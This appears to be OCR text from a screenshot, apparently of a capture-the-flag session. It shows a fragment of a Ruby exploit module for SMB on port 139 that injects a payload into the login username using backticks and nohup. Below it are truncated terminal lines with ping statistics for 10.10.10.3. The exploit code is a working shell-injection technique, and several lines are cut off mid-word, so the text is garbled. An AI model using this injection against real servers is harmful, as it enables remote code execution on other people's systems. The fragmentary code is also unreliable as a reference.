 register_options(
[
Opt::RPORT(139)
], self.class)
end
def exploit
connect
# lol?
username = "/=`nohup " + payload.encoded + "`"
begin
simple.client.negotiate(false)
simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['S
rescue ::Timeout::Error, XCEPT::LoginError
# nothing, it either worked or it didn't ;)
end
handler
README.license
Papelera
trans
--- 10.10.10.3 ping statisti
1 packets transmitted, 1 rec
rtt min/avg/max/mdev = 117.3
janumejia@hp-pavilon
$